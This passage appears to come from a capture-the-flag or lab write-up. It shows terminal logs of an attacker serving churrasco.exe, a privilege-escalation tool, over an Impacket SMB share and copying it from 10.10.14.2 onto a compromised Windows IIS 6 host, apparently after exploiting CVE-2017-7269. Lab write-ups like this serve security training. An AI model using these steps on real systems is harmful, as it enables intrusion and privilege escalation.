 ❯ mv /home/kali/Downloads/churrasco.exe .
❯ impacket-smbserver smbFolder $(pwd)
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
C:\DOCUME~1>dir \\10.10.14.2\smbFolder\
dir \\10.10.14.2\smbFolder\
 Volume in drive \\10.10.14.2\smbFolder has no label.
 Volume Serial Number is ABCD-EFAA
 Directory of \\10.10.14.2\smbFolder
08/22/2025  07:48 PM    <DIR>          .
08/22/2025  06:39 PM    <DIR>          ..
08/22/2025  07:48 PM            31,232 churrasco.exe
08/22/2025  07:08 PM    <DIR>          iis6-exploit-2017-CVE-2017-7269
               1 File(s)         43,520 bytes
               3 Dir(s)  15,207,469,056 bytes free
C:\DOCUME~1>copy \\10.10.14.2\smbFolder\churrasco.exe churrasco.exe
copy \\10.10.14.2\smbFolder\churrasco.exe churrasco.exe
Access is denied.
        0 file(s) copied.
C:\DOCUME~1>cd C:\Windows\Temp
cd C:\Windows\Temp
C:\WINDOWS\Temp>copy \\10.10.14.2\smbFolder\churrasco.exe churrasco.exe
copy \\10.10.14.2\smbFolder\churrasco.exe churrasco.exe
        1 file(s) copied.